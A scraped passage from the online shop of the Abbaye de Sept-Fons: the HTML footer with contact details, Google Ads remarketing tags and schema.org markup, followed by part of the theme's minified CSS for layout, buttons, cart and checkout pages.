																<li class="item"><a href="https://www.boutique-abbayedeseptfons.com/fr/content/19-site-pour-revendeurs">Site pour revendeurs</a></li>
													<!-- <li class="last_item">Propulsé par <a href="http://www.prestashop.com">PrestaShop</a>&trade;</li> -->
			<li class="item"><a href="http://www.abbayedeseptfons.com" target="_blank">SITE WEB DE L'ABBAYE</a></li>
		</ul>
	</div>
	<!-- /MODULE Block footer -->
<!-- MODULE Block contact infos -->
<div id="block_contact_infos" class="eb-footer-block clearfix">
	<h4><a href="https://www.boutique-abbayedeseptfons.com/fr/contactez-nous">Contactez-nous</a></h4>
	<ul>
		<li><strong>Moulin de la Trappe</strong></li>		<li>B.P. 13</li>
		<li>F-03290 DIOU</li>		<li><span class="info">Accueil téléphonique limité :</span> 04 70 48 14 70</li><li class="info">Il est préférable de nous écrire par email ou par courrier. Merci</li>		<li class="info">FAX :</li><li> 04 70 48 14 85</li>
		<li><a href="mailto:contact@septfons.com">contact@septfons.com</a></li>	</ul>
</div>
<!-- /MODULE Block contact infos -->
				<script type="text/javascript">
							
			var google_tag_params = {
							ecomm_pagetype: 'other'						
			};
			
						</script>
			<script type="text/javascript">
					
		/* <![CDATA[ */
		var google_conversion_id = 995676890;
		var google_custom_params = window.google_tag_params;
		var google_remarketing_only = true;
		/* ]]> */
		
			</script>
	<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
	<noscript>
		<div style="display:inline;">
			<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/995676890/?value=0&amp;guid=ON&amp;script=0"/>
		</div>
	</noscript>
 <script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"url": "https://www.boutique-abbayedeseptfons.com/fr/",
	"logo": "https://www.boutique-abbayedeseptfons.com/img/abbaye-de-sept-fons-logo-1749822927.jpg",
	"name" : "Boutique officielle de l'Abbaye de Sept-Fons",
	"contactPoint" : [{
		"@type" : "ContactPoint",
		"url": "https://www.boutique-abbayedeseptfons.com/fr/",
		"email" : "contact@septfons.com",
		"contactType" : "customer service"
	}]
}
</script>

<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type" : "WebSite",
	"name" : "Boutique officielle de l'Abbaye de Sept-Fons",
	"url" : "https://www.boutique-abbayedeseptfons.com/fr/"
}
</script>

	

			</div>
		</div>
            </footer>
		</div>
<script>var autoCompleteAddress = 0;</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/cache/v_320_29a171dffbf7b0c24e868af7e094b826_all.css
body_size: 21787
content:
@charset "UTF-8";
.container_9{margin:0 auto;width:980px}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9{display:inline;float:left;position:relative;margin-right:20px}.alpha{margin-left:0}.omega{margin-right:0}.container_9 .grid_1{width:91px}.container_9 .grid_2{width:202px}.container_9 .grid_3{width:313px}.container_9 .grid_4{width:424px}.container_9 .grid_5{width:535px}.container_9 .grid_6{width:646px}.container_9 .grid_7{width:757px}.container_9 .grid_8{width:868px}.container_9 .grid_9{width:979px}.container_9 .prefix_1{padding-left:111px}.container_9 .prefix_2{padding-left:222px}.container_9 .prefix_3{padding-left:333px}.container_9 .prefix_4{padding-left:444px}.container_9 .prefix_5{padding-left:555px}.container_9 .prefix_6{padding-left:666px}.container_9 .prefix_7{padding-left:777px}.container_9 .prefix_8{padding-left:888px}.container_9 .suffix_1{padding-right:111px}.container_9 .suffix_2{padding-right:222px}.container_9 .suffix_3{padding-right:333px}.container_9 .suffix_4{padding-right:444px}.container_9 .suffix_5{padding-right:555px}.container_9 .suffix_6{padding-right:666px}.container_9 .suffix_7{padding-right:777px}.container_9 .suffix_8{padding-right:888px}.container_9 .push_1{left:111px}.container_9 .push_2{left:222px}.container_9 .push_3{left:333px}.container_9 .push_4{left:444px}.container_9 .push_5{left:555px}.container_9 .push_6{left:666px}.container_9 .push_7{left:777px}.container_9 .push_8{left:888px}.container_9 .pull_1{left:-111px}.container_9 .pull_2{left:-222px}.container_9 .pull_3{left:-333px}.container_9 .pull_4{left:-444px}.container_9 .pull_5{left:-555px}.container_9 .pull_6{left:-666px}.container_9 .pull_7{left:-777px}.container_9 .pull_8{left:-888px}.clear{}html,body,body div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,figure,footer,header,hgroup,menu,nav,section,time,mark,audio,video{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}article,aside,figure,footer,header,hgroup,nav,section{display:block}#block_contact_infos .info{font-size:10px}@font-face{font-family:"NexusSansOT";font-style:normal;font-weight:normal;src:url("https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/police/NexusSansOT/NexusSansOT-Regular.otf") format("truetype")}@font-face{font-family:"NexusSansOT";font-style:normal;font-weight:bold;src:url("https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/police/NexusSansOT/NexusSansOT-Bold.otf") format("truetype")}@font-face{font-family:"NexusSansOT";font-style:italic;font-weight:normal;src:url("https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/police/NexusSansOT/NexusSansOT-Italic.otf") format("truetype")}@font-face{font-family:"NexusSansOT";font-style:italic;font-weight:bold;src:url("https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/police/NexusSansOT/NexusSansOT-BoldItalic.otf") format("truetype")}img,object,embed{max-width:100%}html{overflow-y:scroll}ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}a{margin:0;padding:0;font-size:100%;vertical-align:baseline;background:transparent}del{text-decoration:line-through}abbr[title],dfn[title]{border-bottom:1px dotted #000;cursor:help}table{border-collapse:collapse;border-spacing:0}th{font-weight:bold;vertical-align:middle}td{font-weight:normal;vertical-align:top}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}input,select{vertical-align:middle}pre{white-space:pre;white-space:pre-wrap;white-space:pre-line;word-wrap:break-word}input[type="radio"]{vertical-align:text-bottom}input[type="checkbox"]{vertical-align:bottom;*vertical-align:baseline}.ie6 input{vertical-align:text-bottom}select,input,textarea{font:99% sans-serif}table{font-size:inherit;font:100%}a:hover,a:active{outline:none}small{font-size:85%}strong,th{font-weight:bold}td,td img{vertical-align:top}sub,sup{font-size:75%;line-height:0;position:relative}sup{top:-0.5em}sub{bottom:-0.25em}pre,code,kbd,samp{font-family:Arial,sans-serif}.clickable,label,input[type=button],input[type=submit],button{cursor:pointer}#product_reference label{cursor:default}button,input,select,textarea{margin:0}button{width:auto;overflow:visible}.ie7 img{-ms-interpolation-mode:bicubic}.ie6 html{filter:expression(document.execCommand("BackgroundImageCache",false,true))}.clearfix:before,.clearfix:after{content:"\0020";display:block;height:0;overflow:hidden}.clearfix:after{clear:both}.clearfix{zoom:1}#cookieInfo{margin-bottom:10px;background-color:yellow}body{font:14px Arial,sans-serif;color:#666}#eb-page{border-top:10px solid #490900;border-bottom:20px solid white;background:url(https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../img/GravureAncienne.png) whitesmoke;background:#f9fbfd;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;background-size:100% auto;background-attachment:fixed;background-repeat:no-repeat;background-position-Y:100%}#header{z-index:5}#eb-lower-header{z-index:2;width:100%;min-height:50px}#eb-lower-header-wrapper{width:960px;margin:0 auto}#eb-main{z-index:1}.shadow-div{max-width:1150px;height:11px;margin:0 auto;background:url(https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../img/shadow-divider.png) top center no-repeat;background-size:cover}.shadow-fix{width:1150px;height:11px;background:url(https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../img/shadow-divider.png) top center no-repeat;background-size:cover;position:absolute;z-index:10;margin:0 -20px}#eb-main-wrapper{position:relative;width:1110px;min-height:300px;margin:-11px auto 0 auto;overflow:hidden}#eb-main-wrapper-fix{padding:20px;background:#fff;-webkit-border-radius:0 0 3px 3px;border-radius:0 0 5px 5px;min-height:400px}#product #primary_block{margin-top:10px}#eb-top-footer{z-index:3;width:100%;min-height:50px}#eb-top-footer-wrapper{width:960px;margin:0 auto;overflow:hidden}#eb-top-footer-wrapper div{width:32%;margin-right:1%;margin-top:15px;float:left;overflow:hidden}#eb-top-footer-wrapper div div{width:auto}#eb-footer{z-index:4}.hidden{display:none}.f_right{float:right}.txt-right{text-align:right}h1{margin-bottom:20px;font-size:24px;line-height:22px}h2{padding-bottom:20px;font-size:18px}h3{padding-bottom:20px;font-size:16px}h4{padding-bottom:20px;font-size:14px}.warning{margin:50px 0 10px 0;padding:10px;border:1px solid #000;font-size:14px;text-align:center;background:#CCC}.error{margin:0 0 10px 0;padding:10px;border:1px solid #990000;font-size:13px;background:#ffcccc}.error ol{margin-left:20px}.error p.lnk{margin-top:20px;padding:0;font-size:11px}.required{color:#990000}a,a:active,a:visited{color:#666;text-decoration:none;outline:none}a:hover{text-decoration:none;color:#490900}input.button_mini,input.button_small,input.button,input.button_large,input.button_mini_disabled,input.button_small_disabled,input.button_disabled,input.button_large_disabled,input.exclusive_mini,input.exclusive_small,input.exclusive,input.exclusive_large,input.exclusive_mini_disabled,input.exclusive_small_disabled,input.exclusive_disabled,input.exclusive_large_disabled,a.button_mini,a.button_small,a.button,a.button_large,a.exclusive_mini,a.exclusive_small,a.exclusive,a.exclusive_large,span.button_mini,span.button_small,span.button,span.button_large,span.exclusive_mini,span.exclusive_small,span.exclusive,span.exclusive_large,span.exclusive_large_disabled{position:relative;display:inline-block;color:#FFF;background:#490900;font-size:14px;padding:10px 20px;cursor:pointer;text-transform:uppercase;font-weight:bold;border:1px solid #490900;text-shadow:0 -1px 0 rgba(0,0,0,0.4);-webkit-border-radius:3px;border-radius:3px;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease}a.button_prev{position:relative;display:inline-block;color:#FFF;background:#999;font-size:14px;padding:10px 20px;cursor:pointer;text-transform:uppercase;font-weight:bold;border:1px solid #999;text-shadow:0 -1px 0 rgba(0,0,0,0.4);-webkit-border-radius:3px;border-radius:3px;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease}a.button_prev:hover{background:#FFF;color:#490900;text-shadow:none;border:1px solid #490900}input.button_mini:hover,input.button_small:hover,input.button:hover,input.button_large:hover,input.button_mini_disabled:hover,input.button_small_disabled:hover,input.button_disabled:hover,input.button_large_disabled:hover,input.exclusive_mini:hover,input.exclusive_small:hover,input.exclusive:hover,input.exclusive_large:hover,input.exclusive_mini_disabled:hover,input.exclusive_small_disabled:hover,input.exclusive_disabled:hover,input.exclusive_large_disabled:hover,a.button_mini:hover,a.button_small:hover,a.button:hover,a.button_large:hover,a.exclusive_mini:hover,a.exclusive_small:hover,a.exclusive:hover,a.exclusive_large:hover,span.button_mini:hover,span.button_small:hover,span.button:hover,span.button_large:hover,span.exclusive_mini:hover,span.exclusive_small:hover,span.exclusive:hover,span.exclusive_large:hover,span.exclusive_large_disabled{background:#FFF;color:#490900;text-shadow:none}*:first-child+html input.button_mini,*:first-child+html input.button_small,*:first-child+html input.button,*:first-child+html input.button_large,*:first-child+html input.button_mini_disabled,*:first-child+html input.button_small_disabled,*:first-child+html input.button_disabled,*:first-child+html input.button_large_disabled,*:first-child+html input.exclusive_mini,*:first-child+html input.exclusive_small,*:first-child+html input.exclusive,*:first-child+html input.exclusive_large,*:first-child+html input.exclusive_mini_disabled,*:first-child+html input.exclusive_small_disabled,*:first-child+html input.exclusive_disabled,*:first-child+html input.exclusive_large_disabled{border:none}input.button_mini:hover,input.button_small:hover,input.button:hover,input.button_large:hover,input.exclusive_mini:hover,input.exclusive_small:hover,input.exclusive:hover,input.exclusive_large:hover,a.button_mini:hover,a.button_small:hover,a.button:hover,a.button_large:hover,a.exclusive_mini:hover,a.exclusive_small:hover,a.exclusive:hover,a.exclusive_large:hover{text-decoration:none;background-position:left -50px}input.exclusive_mini:hover,input.exclusive_small:hover,input.exclusive:hover,input.exclusive_large:hover,a.exclusive_mini:hover,a.exclusive_small:hover,a.exclusive:hover,a.exclusive_large:hover{}input.button_mini:active,input.button_small:active,input.button:active,input.button_large:active,input.exclusive_mini:active,input.exclusive_small:active,input.exclusive:active,input.exclusive_large:active,a.button_mini:active,a.button_small:active,a.button:active,a.button_large:active,a.exclusive_mini:active,a.exclusive_small:active,a.exclusive:active,a.exclusive_large:active{background-position:left -100px}input.button_mini,input.button_mini_disabled,input.exclusive_mini,input.exclusive_mini_disabled,a.button_mini,a.exclusive_mini,span.button_mini,span.exclusive_mini{padding:5px 10px;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0;font-weight:normal;text-transform:capitalize}select.eb-select{position:relative;z-index:10;width:166px !important;height:26px !important;line-height:26px}p.select{position:relative}p.select label{display:block;padding:0 0 5px 10px;color:#999}span.eb-select{position:absolute;bottom:0;left:0;width:166px;height:30px;line-height:30px;text-indent:10px;background:url(https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../img/bg_select.png) no-repeat top left;cursor:default;z-index:1;overflow:hidden}span.eb-select:hover{background-position:bottom left}input[type="submit"]:disabled{border-color:#aaa !important;background-color:#aaa !important;color:#eee !important}form.std fieldset{border:1px solid #ccc}table.std,table.table_block{margin-bottom:20px;width:100%;border:1px solid #999;border-bottom:none}table.std th,table.table_block th{padding:14px 12px;color:#666;background:#ccc;text-align:left;border:1px solid #999}table.std tr.alternate_item,table.table_block tr.alternate_item{background-color:#f3f3f3}table.std td,table.table_block td{padding:12px;font-size:12px;vertical-align:top;border:1px solid #999}.block{margin-bottom:20px}#eb-footer .block{margin-bottom:0}.block h4{padding:10px 0;font-size:14px;text-transform:uppercase;color:#490900}.block ul{list-style-type:none}.block li.last{border:none}.block li a{display:block}.products_block{}.products_block li{float:left}.products_block li img{border:1px solid #d1d1d1}.account_creation label{float:left;padding-top:5px;width:80%;text-align:left;cursor:pointer}#account-creation_form h3 span{text-transform:none}ul.footer_links{list-style-type:none;margin-bottom:20px}ul.footer_links li{float:left}ul.footer_links li.f_right{float:right}ul.footer_links li .icon{position:relative;top:6px;left:0}.content_sortPagiBar{margin:20px 0}.sortPagiBar #productsSortForm{float:right}.sortPagiBar #bt_compare{padding:3px 7px;border:none;color:#fff;text-shadow:0 1px 0 #000;background:url(https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../img/bg_bt_compare.gif) repeat-x 0 0 #111}.sortPagiBar #nbrItemPage{margin-left:40px}.sortPagiBar .PrductSort{float:left}.sortPagiBar .nbrProduct{display:inline-block;padding:0 10px}.sortPagiBar #nb_item{border:1px solid #ccc}.sortPagiBar select#selectPrductSort,.pagination #nb_item{margin:0 0 0 10px;color:#000;border:1px solid #ccc}form.pagination{float:left}div.pagination{margin:10px 0;text-align:center}ul.pagination{list-style-type:none}ul.pagination li{display:inline;margin:0 2px}ul.pagination a,ul.pagination span{display:inline-block;height:24px;width:24px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;font-size:11px;line-height:24px;text-transform:uppercase;color:#000}ul.pagination a{background:#490900;color:#fff;text-align:center}ul.pagination a:hover{background:#CCC;color:#333}ul.pagination .current span{color:#000}ul.pagination li.disabled span{color:#ccc}#pagination_previous{float:left}#pagination_next{float:right}#pagination_previous a,#pagination_previous span,#pagination_next a,#pagination_next span{padding:0 8px;width:auto}#pagination_previous span,#pagination_next span{color:#ccc;border:1px solid #eee}ul.step{height:35px;width:100%;margin-bottom:20px;background-color:#490900;-webkit-border-radius:3px;border-radius:3px}ul.step li{float:left;height:25px;width:20%;margin-top:5px;text-transform:uppercase;background:url(https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../img/cart-steps-arrow.png) no-repeat right center transparent;overflow:hidden}ul.step li:last-child{background:none}ul.step li.step_current{font-weight:bold;color:#FFF}ul.step li.step_done{background:none}ul.step li a{float:left}ul.step li span{padding:5px 0 0 8px;float:left}ul.step li a{color:#FFF}ul.step li div.eb-step-number{width:25px;height:25px;margin-left:10px;float:left}ul.step li div#eb-step-1{background:url(https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../img/cart-steps-numbers.png) no-repeat 0 center}ul.step li div#eb-step-2{background:url(https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../img/cart-steps-numbers.png) no-repeat -25px center}ul.step li div#eb-step-3{background:url(https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../img/cart-steps-numbers.png) no-repeat -50px center}ul.step li div#eb-step-4{background:url(https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../img/cart-steps-numbers.png) no-repeat -75px center}ul.step li div#eb-step-5{background:url(https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../img/cart-steps-numbers.png) no-repeat -100px center}ul.step li.step_todo{color:#d6d6d7}ul.step li.step_todo div.eb-step-number{opacity:0.5}.rating{clear:both;display:block;margin:2em;cursor:pointer}.rating:after{content:'.';display:block;height:0;width:0;clear:both;visibility:hidden}.cancel,.star{overflow:hidden;float:left;margin:0 1px 0 0;width:16px;height:16px;text-indent:-999em;cursor:pointer}.cancel,.cancel a{background:url(https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../../../modules/productcomments/img/delete.gif) no-repeat 0 -16px}.star,.star a{background:url(https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../../../modules/productcomments/img/star.gif) no-repeat 0 0}.cancel a,.star a{display:block;width:100%;height:100%;background-position:0 0}div.star_on a{background-position:0 -16px}div.star_hover a,div.star a:hover{background-position:0 -32px}.pack_content{margin:10px 0 10px 0}.pack_price{float:right;margin-right:3px;font-size:12px}.confirmation{margin:0 0 10px;padding:10px;border:1px solid #e6db55;font-size:13px;background:none repeat scroll 0 0 #ffffe0}#page .rte{background:transparent none repeat scroll 0 0}.listcomment{list-style-type:none;margin:0 0 20px 0 !important}.listcomment li{padding:10px 0;border-bottom:1px dotted #ccc;color:#666}.listcomment .titlecomment{display:block;font-weight:bold;font-size:12px;color:#333}.listcomment .txtcomment{display:block;padding:5px 0;color:#333}.listcomment .authorcomment{}#eb-header{height:124px}#eb-header-wrapper{position:relative;width:1110px;margin:0 auto;background:transparent;padding-bottom:10px}#eb-header-wrapper h1{position:absolute;top:60px;left:280px;color:#490900;font-family:"NexusSansOT",Arial,Helvetica,sans-serif;font-style:italic;font-weight:normal;font-size:33px}#eb-header-wrapper p.sous-titre{position:absolute;top:85px;left:280px;font-family:"NexusSansOT";font-style:italic;font-weight:normal;color:#490900;background-color:#fcd64f;font-size:15px}#header_logo{position:relative;top:-12px ;display:block;padding-top:0}.breadcrumb{margin-bottom:20px;font-size:12px}.breadcrumb a{color:#777}.breadcrumb a:hover{color:#111}.breadcrumb .navigation-pipe{margin:0 3px 0 5px;color:#490900;font-weight:bold}#cms img{height:auto !important}#eb-footer{padding-top:2.5rem;background-color:white;color:#7a7a7a !important}#eb-footer-wrapper{position:relative;width:1060px;margin:0 auto;font-family:"NexusSansOT";font-style:normal;font-weight:normal}.blockcategories_footer,#eb-footer-wrapper .myaccount,#block_various_links_footer,#social_block,#block_contact_infos,#newsletter_block_left,#paiement_logo_block_left{float:left;width:25%;text-transform:uppercase;font-size:12px;line-height:26px;text-shadow:0 1px 0 #FFF}.blockcategories_footer{margin-left:0}#eb-footer-wrapper h4{color:#532409;font-family:"NexusSansOT",Arial,Helvetica,sans-serif;font-weight:normal;text-transform:initial!important;font-size:25px}#eb-footer-wrapper h4,#eb-footer-wrapper h4 a{color:#490900}#eb-footer-wrapper ul{list-style-type:none}.eb-footer-block{min-height:220px}.eb-footer-block a{display:block}#block_contact_infos{line-height:18px}#block_contact_infos .info{line-height:11px;margin-top:8px}#eb-footer-wrapper div div#newsletter_block_left,#eb-footer-wrapper div div#paiement_logo_block_left{min-height:80px;height:80px}#eb-footer-copy{text-align:center}#eb-footer-copy-wrapper{padding:30px 5px 50px 5px}#eb-footer-logo{padding-bottom:10px}#eb-footer-copy p{color:#999;text-shadow:0 1px 0 #fff}#paiement_logo_block_left{padding-top:30px}#paiement_logo_block_left a{display:block}.block-category{padding:1.25rem;border:1px solid #ddd;border-radius:10px;box-shadow:none;background-color:#d7ccba;background-size:contain,cover;background-position:right,left;background-repeat:no-repeat}.block-category h1{padding:5px;display:inline-block;font-family:"NexusSansOT",Arial,Helvetica,sans-serif;color:white;letter-spacing:2px;margin-left:-1.25rem;padding-left:1.25rem;padding-right:1.25rem;font-weight:normal;font-size:2em;text-transform:initial}.block-category .category-description{width:85%;line-height:1.5em}.block-category h2{padding:5px;display:inline-block;font-family:"NexusSansOT",Arial,Helvetica,sans-serif;font-size:1.3125rem;color:white;letter-spacing:1px;margin-left:-1.25rem;padding-left:1.25rem;padding-right:1.25rem;font-weight:normal;margin-bottom:0.5rem}.block-category p{font-size:0.9375rem;font-weight:400;color:white;text-shadow:1px 1px 2px #00000078}.block-category strong{font-weight:bold !important;color:white !important}#eb-subcategories ul li article a.img{max-width:90%;width:90%;width:calc(100% - 40px);border-radius:150px;background-color:white;border:5px solid white;overflow:hidden;padding:10px}#eb-subcategories ul li article a.img:hover{border-color:#f5c82f}#eb-subcategories ul li article h3{text-align:center}.idTabs{list-style-type:none;margin-top:20px;font-weight:normal;text-shadow:0 1px 0 #FFF}ul.idTabs li{float:left;margin-right:3px}.idTabs a{display:block;padding:15px 20px;background:#dedede;border:1px solid #CCC;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease}.idTabs a:hover{background:#cccccc}.idTabs .selected{background:#eeeeee;border-bottom:1px solid #eeeeee}.idTabs a:hover.selected{background:#eeeeee}#more_info_block{display:none;padding:10px 20px;margin:0 -20px;background:url(https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../img/shadow-divider.png) no-repeat top center #FFF}#more_info_sheets{padding:20px;background:#eeeeee;border:1px solid #CCC;margin-top:-1px;text-shadow:0 1px 0 #FFF}.block_hidden_only_for_screen{display:none}#authentication #left_column{display:none}#authentication #center_column{width:757px}#order #left_column{display:none}#order #center_column{width:757px}.cart_navigation{margin:20px 0}@media (min-width:901px){.cart_navigation.right{float:right;width:50%;margin:0}}.cart_navigation .exclusive,.cart_navigation .exclusive_large{float:right}.cart_last_product{display:none}#order-detail-content{margin-bottom:20px}table#cart_summary th.cart_product{text-align:center}table#cart_summary td{padding:12px;font-weight:bold;font-size:14px;vertical-align:top}table#cart_summary td h3{padding-bottom:0}table#cart_summary td.cart_delete{border-right:none}#quantity-wrapper{overflow:hidden}table#cart_summary tr:nth-child(odd),table#cart_summary tr.cart_total_delivery,table#cart_summary tr.cart_total_price{background-color:#fff}table#cart_summary tr:nth-child(even){background-color:#f3f3f3}table#cart_summary .cart_product{width:15%;text-align:center;overflow:hidden}table#cart_summary .cart_product img{-webkit-transition:all 0.5s linear;-moz-transition:all 0.5s linear;-o-transition:all 0.5s linear;transition:all 0.5s linear}table#cart_summary .cart_product img:hover{opacity:0.5}table#cart_summary .cart_description{width:45%;vertical-align:middle}table#cart_summary .cart_description span.price{font-weight:bold}table#cart_summary .cart_unit{width:130px}table#cart_summary .cart_quantity{width:15%;vertical-align:middle}.cart_quantity .cart_quantity_input{float:left;width:20px;height:19px;border:1px solid #000;text-align:center;padding:4px 7px}.cart_quantity #cart_quantity_button{float:left;position:relative;padding-left:5px}table#cart_summary .cart_total{width:25%;vertical-align:middle}table#cart_summary .cart_delete{width:64px;text-align:center}a.cart_quantity_delete{display:inline-block;padding:3px 6px;font-size:9px;color:#000;text-transform:uppercase;border:1px solid #000}a.cart_quantity_delete:hover{background:#000;color:#FFF}.cart_total_delivery{text-align:right}#total_shipping{text-align:left}.cart_total_delivery #total_shipping,.cart_total_price #total_price{border-right:none}table#cart_summary .cart_total_price td.cart_voucher{border-bottom:1px solid #999;vertical-align:middle}#cart_voucher h4,#cart_voucher p{float:left}#cart_voucher h4{max-width:70%;font-weight:normal}#cart_voucher h4{margin-right:12px;padding:5px 0;font-size:13px}#cart_voucher p{padding-bottom:0}.cart_voucher #display_cart_vouchers{line-height:16px;color:#666;font-weight:normal;padding:5px 0}.cart_voucher #display_cart_vouchers .title_offers{margin-top:10px}.cart_voucher #display_cart_vouchers span{font-weight:bold}#cart_voucher input#discount_name{padding:0 5px;height:26px;border:1px solid #CCC;font-size:12px;color:#666;width:100px;-webkit-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}#cart_voucher .submit input.button{margin-left:2px;padding:2px;height:24px;border:1px solid #000;-moz-border-radius:0;-webkit-border-radius:0;border-raduis:0;color:#fff;text-transform:uppercase;text-shadow:0 -1px 0 #333;background:url(https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../img/bg_cart_voucher_submit.png) repeat-x 0 0 #000}.cart_total_price p#total_price_head{display:block;padding:8px;margin:-12px -12px 0 -12px;font-weight:bold;color:#fff;text-transform:uppercase;background:#490900}.cart_total_price span#total_price,.cart_total_price span#total_price_without_shipping,.cart_total_price span#total_price_without_shipping_tax{display:block;padding:20px 0 5px 0 ;font-weight:bold;font-size:18px}#order_carrier{clear:both;margin-top:20px;border:1px solid #999;background:#fff}#order_carrier h4{padding:0 15px;height:29px;font-weight:bold;line-height:29px;color:#fff;text-transform:uppercase;background:#000}#order_carrier span{display:block;padding:15px;font-weight:bold}.cart_discount{background-color:#dcdcdc !important}.voucher_name{cursor:pointer}.cart_total_voucher,.cart_total_tax{text-align:right}#total_discount,#total_tax,#total_wrapping{text-align:left}.cart_total_voucher{display:none}#create-account_form,#authentication #login_form{clear:none;float:left;width:48%;margin:1%;background:#eee}#authentication #create-account_form fieldset,#authentication #login_form fieldset{min-height:180px;-webkit-border-radius:3px;border-radius:3px}#authentication #create-account_form .form_content,#authentication #login_form .form_content{padding:15px 10px}#create-account_form h3,#authentication #login_form h3{padding:8px;border-bottom:2px solid #999;font-weight:bold;font-size:12px;text-transform:uppercase;background:#CCC}#create-account_form h4{padding-bottom:22px;font-size:11px;color:#333}#create-account_form label,#login_form label{display:inline-block;width:110px;color:#666}#create-account_form #email_create,#login_form #email,#login_form #passwd{padding:0 5px;height:28px;border:1px solid #CCC;font-size:12px;color:#666;margin-bottom:10px;-webkit-border-radius:3px;border-radius:3px}#create-account_form #SubmitCreate,#login_form #SubmitLogin{float:right}.lost_password{float:left;padding:5px 5px 10px 0}.lost_password a{color:#999;text-decoration:underline;font-size:12px}.lost_password a:hover{color:#666;text-decoration:none}#ordermsg p{padding-bottom:0}#ordermsg p.txt{margin-right:25px}#ordermsg .textarea textarea{height:90px;width:100%;max-width:500px;border:1px solid #ccc}.address-form-multishipping{padding:10px 0}#multishipping_mode_box{border:1px solid #D0D3D8;margin-bottom:10px;padding:5px}#multishipping_mode_checkbox{vertical-align:middle;margin-right:5px}#multishipping_mode_box.on{border:1px solid #ddd;overflow:hidden}#multishipping_mode_box .title{padding:5px;font-weight:bold}#multishipping_mode_box .description,#multishipping_mode_box .description_off{padding:5px}#multishipping_mode_box .description_off{display:none;padding:5px}#multishipping_mode_box .description_off div{margin-bottom:10px}#multishipping_mode_box .description_off a,#multishipping_mode_box .description a{padding:10px 15px;border:1px solid #ccc;background:#ddd;display:block}#multishipping_mode_box .description_off a:hover,#multishipping_mode_box .description a:hover{background:#f3f3f3;border:1px solid #ccc}#multishipping_mode_box.on .description_off{display:block;float:left}#eb-cart-multi{padding:10px;border:1px solid #999;background:#EEE;border-bottom:none}#order .address_delivery label,#address_invoice_form label{color:#490900;font-size:18px;font-weight:bold;background-color:yellow}#order .address_delivery label{display:inline;margin-right:500px}#order .address_delivery select{display:block;margin-top:10px}.delivery_options{border:1px solid #BDC2C9;border-top:0}#order .delivery_options_address h3,#order-opc .delivery_options_address h3{padding:6px 11px;color:#fff;background:none repeat scroll 0 0 #490900}#order .delivery_option_radio,#order-opc .delivery_option_radio{float:left;margin:21px 12px}#order .delivery_option label,#order-opc .delivery_option label{display:block;padding-bottom:5px;padding-top:5px}#order .delivery_option.item,#order-opc .delivery_option.item{background:#fafafa}#order .delivery_option.alternate_item,#order-opc .delivery_option.alternate_item{border-top:1px solid #bdc2c9;background:#f1f2f4;border-bottom:1px solid #bdc2c9}#order .delivery_option label > table.resume td,#order-opc .delivery_option label > table.resume td{padding:0 8px}#order .delivery_option label > table.resume td + td,#order-opc .delivery_option label > table.resume td + td{width:300px}#order .delivery_option label > table.resume td + td + td,#order-opc .delivery_option label > table.resume td + td + td{width:100px;text-align:right}#order .delivery_option_carrier td{width:200px}#order .delivery_option_carrier td + td{width:280px}#order .delivery_option_carrier td + td + td{width:200px}#order .delivery_options_address .delivery_option_logo,#order .delivery_option_carrier .delivery_option_logo,#order-opc .delivery_options_address .delivery_option_logo{padding-left:10px;width:160px}#order .delivery_options_address .delivery_option_logo img,#order-opc .delivery_options_address .delivery_option_logo img{}#order .delivery_option_carrier .first_item,#order-opc .delivery_option_carrier .first_item{padding:3px 5px 3px 12px;background:url(https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/css/../img/arrow_right_2.png) no-repeat 3px 7px}.order_carrier_content{padding:15px;border:1px solid #ccc;font-size:12px;color:#000;background:#f8f8f8}.order_carrier_content h3.carrier_title{padding-top:0}.order_carrier_content input{position:relative;top:1px}#carrierTable{border:1px solid #999;border-bottom:none;background:#fff}#carrierTable tbody{border-bottom:1px 